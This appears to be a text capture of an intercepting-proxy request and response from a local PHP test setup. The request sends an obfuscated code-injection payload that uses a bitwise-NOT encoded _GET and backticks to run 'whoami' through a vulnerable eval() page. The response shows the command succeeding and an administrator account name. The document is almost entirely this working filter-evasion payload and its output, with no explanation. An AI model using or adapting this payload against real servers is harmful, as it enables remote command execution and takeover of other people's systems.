 Request
Raw Params Headers Hex
1 POST /3.php?shell=?><?=`{${~"%a0%b8%ba%ab"}[%a0]}`?>&%a0=whoami HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/3.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 2
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15
Response
Raw Headers Hex Render
Notice: Use of undefined constant � - assumed '�' in E:\PHPTutorial\WWW\3.php(3)
: eval()'d code on line 1
fq-201908032033\administrator